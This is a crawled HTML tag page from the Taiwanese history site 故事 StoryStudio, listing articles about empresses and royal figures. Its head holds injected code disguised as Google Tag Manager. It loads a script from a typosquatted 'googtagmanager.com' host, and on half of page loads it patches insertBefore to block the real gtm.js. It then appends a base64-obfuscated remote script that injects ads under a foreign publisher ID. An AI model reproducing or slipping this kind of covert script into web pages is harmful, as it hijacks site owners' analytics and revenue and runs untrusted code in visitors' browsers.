

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/tag/%E7%9A%87%E5%90%8E?page=4
body_size: 9949
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/tag/%E7%9A%87%E5%90%8E?page=4" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="search-page">
                        <div class="search-keyword">#皇后</div>
            <div class="select-wrapper">
                <form action="">
                    <input type="hidden" name="keyword" value="皇后">
                    <ul class="select">
                        <li>
                            <input class="select_close" type="radio" name="order" id="order-close" value="">
                            <span class="select_label select_label-placeholder">排列順序</span>
                        </li>

                        <li class="select_items">
                            <input class="select_expand" type="radio" name="order" id="order-opener">
                            <label class="select_closeLabel" for="order-close"></label>
                            <ul class="select_options">
                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order2" value="date_desc" checked="checked">
                                    <label class="select_label" for="order2">依最新刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order3" value="date_asc" >
                                    <label class="select_label" for="order3">依最早刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order4" value="viewcount" >
                                    <label class="select_label" for="order4">依熱門程度排序</label>
                                </li>
                            </ul>
                            <label class="select_expandLabel" for="order-opener"></label>
                        </li>
                    </ul>
                </form>
            </div>
            <div class="advance">
                <span>進階搜尋</span>
                <div class="search-wrapper">
                    <form>
                        <div class="input">
                            <input type="hidden" name="keyword" value="皇后">
                            <input type="text" name="keyword_plus" placeholder="輸入關鍵字" value="">
                        </div>
                        <button type="submit" class="btn"></button>
                    </form>
                </div>
            </div>
            <div class="article-list-wrapper">
                                        <div class="list">
                    <a href="article/gushi/bella-gerant-alii">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/01/bella-gerant-alii-01.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-01-10</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝</div>
                            <div class="author">吳宜蓉</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/sinicization">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/10/sinicization-01.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-10-29</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">北魏孝文帝積極漢化、遷都的作為，竟然成為自己家庭失和的導火線？</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/napoleon-and-josephine">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/06/Jacques-Louis_David_The_Coronation_of_Napoleon_edit-2-1-1-1-1-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-06-07</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">【拿破崙與約瑟芬】 歷經世俗與宗教兩次婚禮後，反而就此分手的戀人</div>
                            <div class="author">杜槿</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/empress-elisabeth-of-austria-03">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/06/Emperor_Francis_Joseph-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-06-06</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">【茜茜公主】「我想獨自死去」──茜茜公主與奧地利皇帝的最終結局</div>
                            <div class="author">神奇海獅</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/from-mother-to-queen">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/07/陳雨萱飾呂雉2-01-2-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-05-28</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">從呂雉到呂后──一個賢妻良母的黑化之路</div>
                            <div class="author">金老ㄕ</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/micchi-boom">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/07/Crown_Prince__Princess__Emperor_Showa__Empress_Kojun_wedding_1959-4-1-2.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-04-23</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">從民間到皇室，改變日本皇室形象的「平民皇后」美智子</div>
                            <div class="author">胡煒權</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/dwarf-paintings-2">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/侏儒-精選圖片.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2019-03-18</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">是尊如貴族，還是形同寵物？17世紀歐洲宮廷畫中的侏儒</div>
                            <div class="author">漫遊藝術史</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/wu-zetian">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/23560-1525244993.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2018-05-11</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">從石榴裙到七破間裙，武則天如何一步步突破唐代性別玻璃天花板？</div>
                            <div class="author">謝金魚</div>
                        </div>
                    </a>
